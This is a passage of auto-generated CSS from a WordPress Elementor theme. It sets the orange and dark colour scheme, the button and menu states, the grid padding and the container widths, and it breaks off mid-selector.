.elementor-button-primary .elementor-button.button-sweep:active:before,.elementor-element .elementor-button-primary .elementor-button.button-sweep:focus:before,.elementor-widget-divider .elementor-divider-separator:before,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main.elementor-nav-menu--layout-vertical-absolute .vertical-heading,.elementor-portfolio-style-special .more-link:before,.elementor-portfolio__filter:before,.single-portfolio-summary .pbr-social-share a:hover,.elementor-button-default .elementor-button:hover,.elementor-price-table__ribbon,.elementor-progress-bar,.tp-caption.button-sweep:before,.scroll-timeline-nav ul span:after,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .opal-box-clip-sm,.elementor-widget-opal-testimonials .layout_1 .item-box:hover blockquote,.elementor-widget-opal-testimonials .layout_1 .item-box:hover body.single-post .navigation,body.single-post .elementor-widget-opal-testimonials .layout_1 .item-box:hover .navigation,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .elementor-portfolio-style-special .portfolio-inner .portfolio-content .portfolio-content-inner,.elementor-portfolio-style-special .portfolio-inner .portfolio-content .elementor-widget-opal-testimonials .layout_1 .item-box:hover .portfolio-content-inner,.elementor-widget-opal-testimonials .layout_1 .item-box:hover .single-portfolio-summary .single-portfolio-summary-meta .single-portfolio-summary-meta-inner,.single-portfolio-summary .single-portfolio-summary-meta .elementor-widget-opal-testimonials .layout_1 .item-box:hover .single-portfolio-summary-meta-inner,.elementor-timeline-view-vertical .opal-timeline .timeline-line {background-color:#ff8f26; }.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline-primary:hover,.button-outline-primary:active,.button-outline-primary.active,.show > .button-outline-primary.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,.mega-menu-item,.elementor-timeline-view-vertical .timeline-item:before,.elementor-timeline-view-vertical .timeline-item:after {border-color:#ff8f26; }.elementor-widget-heading .sub-title:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before {border-bottom-color:#ff8f26; }.elementor-widget-heading .sub-title:before {border-right-color:#ff8f26; }.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.elementor-widget-opal-featured-box .elementor-featured-box-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.elementor-widget-opal-featured-box .elementor-featured-box-button:hover,.button-link:focus,.button-link:hover,a:hover,a:active,.entry-meta .cat-links a:hover,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-video-popup:hover .elementor-video-icon,.elementor-video-popup:hover .elementor-video-title {color:#f07400; }.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400; }.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {border-color:#f07400; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close {color:#2a2c38; }.f-secondary {fill:#2a2c38; }.header-content,.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:hover:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:active:before,.elementor-element .elementor-button-secondary .elementor-button.button-sweep:focus:before,.elementor-flip-box__back,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.e--pointer-dot .elementor-item:before,.elementor-price-table:hover {background-color:#2a2c38; }.form-control:focus,.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#2a2c38; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#14151a; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#14151a; }.row,body.opal-default-content-layout-2cr #content .wrap,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form .logged-in-as,.comment-form .comment-notes,.comment-form .comment-form-comment,.comment-form .form-submit,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.elementor-portfolio-style-special .column-item,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.col,body #secondary,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2 .post-style-2,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,.vertical-lines .container-wrap,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,.elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:540px; } }@media (min-width:768px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:720px; } }@media (min-width:992px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:960px; } }@media (min-width:1200px) {.container, #content, .vertical-lines .container-wrap, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor, .elementor-widget-opal-slider-box .elementor-slider-box-content-wrapper {max-width:1320px; } }.typo-heading,.button-default,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.btn-link,.elementor-element .elementor-button-link .elementor-button,.elementor-widget-opal-featured-box .elementor-featured-box-button,.button-link,.button-dark,.elementor-element .elementor-button-dark .elementor-button,.button-light,.elementor-element .elementor-button-light .elementor-button,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,body.single-post .navigation .nav-link,.column-item .entry-title,.h5,h2.widget-title,h2.widgettitle,.h6,blockquote,.main-navigation .top-menu > li > a,.mainmenu-container ul ul .menu-item > a,.page-numbers:not(ul),.entry-header h2.entry-title,.entry-header h3.entry-title,.entry-meta,.more-link,body.single-post .navigation .nav-link a,.author-wrapper .author-name,.error404 .error-404 .error-title,.error404 .error-404-bkg,.error404 .error-404-subtitle h2,.comment-reply-link,.widget_recent_entries li a,.widget_recent_entries .post-date,#secondary .elementor-widget-container h5:first-of-type,.elementor-accordion .elementor-tab-title,.elementor-element .elementor-button,.contactform-content .form-title,.elementor-cta__title,.elementor-counter .elementor-counter-number-wrapper,.elementor-counter .elementor-counter-title,.elementor-widget-opal-featured-box .elementor-featured-box-name,.elementor-widget-heading .elementor-heading-title,.elementor-widget-heading .sub-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-text,.elementor-widget-image-box .elementor-image-box-sub-title,.elementor-widget-image-box .elementor-image-box-title,.tooltipster-box .opal-image-hotspots-tooltips-text h1,.tooltipster-box .opal-image-hotspots-tooltips-text h2,.tooltipster-box .opal-image-hotspots-tooltips-text h3,.tooltipster-box .opal-image-hotspots-tooltips-text h4,.tooltipster-box .opal-image-hotspots-tooltips-text h5,.tooltipster-box .opal-image-hotspots-tooltips-text h6,.mc4wp-form-fields button,.elementor-nav-menu--main,.elementor-widget-opal-phone .elementor-phone-title,.elementor-widget-opal-phone .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title,.portfolio .entry-category,.elementor-portfolio__filter,ul.single-portfolio-summary-meta-list,.elementor-button-load-more,.elementor-price-table__period,.elementor-price-table__price,.elementor-widget-progress,.scroll-timeline-nav ul li,.elementor-widget-opal-slider-box .elementor-slider-box-number,.elementor-widget-opal-slider-box .elementor-slider-box-name,.elementor-widget-tabs .elementor-tab-title,.elementor-teams-wrapper .elementor-team-name,.elementor-teams-wrapper .elementor-team-job,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-content,.elementor-widget-opal-testimonials .elementor-testimonial-details,.elementor-text_carousel-wrapper .elementor-heading-title,.timeline-item .timeline-number,.elementor-video-title {}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products{max-width:1350px;}}@media screen and (min-width:768px){.container, #content , .container-fluid{padding-left:30px;padding-right:30px;}}.page-title-bar {background-color:#000000;background-image:url(http://localhost/wordpress/konstruktic/wp-content/uploads/2019/06/bkg_page_title1.jpg);background-repeat:no-repeat;background-position:center top;;}.page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#ffffff;;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#ff8f26;border-color:#ff8f26;color:#000;border-radius:0px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f07400;border-color:#f07400;color:#000;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-element 